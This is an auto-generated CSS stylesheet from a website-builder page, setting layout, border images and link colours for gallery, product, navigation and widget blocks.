														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}